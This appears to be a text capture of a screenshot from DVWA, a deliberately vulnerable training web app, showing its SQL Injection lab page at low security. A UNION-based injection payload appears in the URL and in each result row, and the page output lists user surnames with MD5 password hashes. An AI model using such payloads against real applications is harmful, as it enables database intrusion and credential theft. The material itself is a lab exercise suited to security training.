 localhost/dvwa/vulnerabilities/sqli/?id=3%27+AND+1%3D0+UNION+SELECT+NULL%2C+concat%28first_name%2C0x0a%2Cpassword%29+FROM+users+%23&Submit=Submit#
Verify it's you
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 3' AND 1=0 UNION SELECT NULL, concat(first_name,0x0a,password) FROM users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: 3' AND 1=0 UNION SELECT NULL, concat(first_name,0x0a,password) FROM users #
First name:
Surname: Gordon
e99a18c428cb38d5f260853678922e03
ID: 3' AND 1=0 UNION SELECT NULL, concat(first_name,0x0a,password) FROM users #
First name:
Surname: Hack
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 3' AND 1=0 UNION SELECT NULL, concat(first_name,0x0a,password) FROM users #
First name:
Surname: Pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: 3' AND 1=0 UNION SELECT NULL, concat(first_name,0x0a,password) FROM users #
First name:
Surname: Bob
5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Activate Windows
Go to Settings to activate Windows.